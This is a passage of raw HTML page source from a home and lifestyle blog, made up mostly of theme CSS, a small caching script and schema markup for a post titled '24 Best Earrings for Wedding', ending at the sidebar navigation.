		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "24 Best Earrings for Wedding",
    "description": "24 Best Earrings for Wedding .An earring is a piece of jewelry affixed to the ear&hellip;",
    "datePublished": "2021-03-10",
    "datemodified": "2021-03-10",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/earrings-for-wedding\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Earrings for Wedding Elegant Lovely Crystal Teardrop Swarovski Crystal Earrings-302834.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/jewelry\/earrings\/",
                "name": "Earrings"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/earrings-for-wedding\/",
                "name": "24 Best Earrings for Wedding"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-360611 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
